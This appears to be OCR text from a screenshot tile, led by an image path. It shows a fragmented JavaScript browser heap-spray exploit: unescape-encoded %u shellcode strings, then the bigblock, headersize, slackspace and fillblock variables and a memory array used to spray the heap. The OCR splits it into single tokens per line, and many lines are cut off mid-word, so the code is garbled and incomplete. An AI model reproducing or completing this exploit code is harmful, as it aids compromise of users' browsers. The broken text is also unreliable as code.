
"%u4b51%
"%u7632%
"%u736b%
"%u4b44%
"%u4171%
"%u5070%
"%u6356%
"%u6b47%
"%u4e6f%
"%u684f%
var
 bigblock 
=
unescape
(
"%u0A0
var
 headersize 
=
20
;
var
 slackspace 
=
 headersize 
+
 
while
(
bigblock
.
length 
<
 slack
var
 fillblock 
=
 bigblock
.
subst
var
 block 
=
 bigblock
.
substring
while
(
block
.
length 
+
 slackspa
var
 memory 
=
new
Array
(
)
;